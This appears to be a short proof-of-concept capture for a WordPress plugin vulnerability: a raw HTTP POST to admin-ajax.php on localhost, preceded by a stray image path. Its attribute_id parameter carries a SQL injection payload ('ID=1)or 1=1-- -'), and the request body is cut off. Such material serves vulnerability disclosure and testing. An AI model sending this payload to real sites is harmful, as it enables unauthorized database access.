 POST http://localhost:5000/wp-admin/admin-ajax.php HTTP/1.1
Host: localhost:5000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
Accept: */*
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://localhost:5000/wp-admin/admin.php?page=wdk_listing&id=442
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 287
Origin: http://localhost:5000
Connection: keep-alive
offset=0&per_page=10&curr_id=&attribute_id=ID=1)or 1=1-- -&attribute_value=display_name&search_term=1&language_id=&skip_id=&user_check=&sql_where=&hide_fields=&p